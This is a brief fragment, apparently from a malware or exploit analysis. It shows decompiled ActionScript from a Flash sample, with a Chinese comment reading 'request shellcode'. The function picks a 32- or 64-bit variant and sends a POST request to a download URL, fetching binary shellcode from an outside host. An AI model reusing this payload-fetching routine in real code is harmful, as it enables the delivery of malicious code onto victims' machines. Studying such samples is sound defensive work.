 private static function method_90(param1:String) : void //请求shellcode
{
var _loc2_:URLLoader = new URLLoader();
var _loc3_:URLRequest = new URLRequest(class_2.downloadUrl);
if(class_2.var_104 == "x64")
{
_loc3_.data = "64" + param1;
}
else
{
_loc3_.data = "32" + param1;
}
_loc3_.method = URLRequestMethod.POST;
_loc2_.dataFormat = URLLoaderDataFormat.BINARY;
_loc2_.addEventListener(Event.COMPLETE,method_164);
_loc2_.load(_loc3_);
}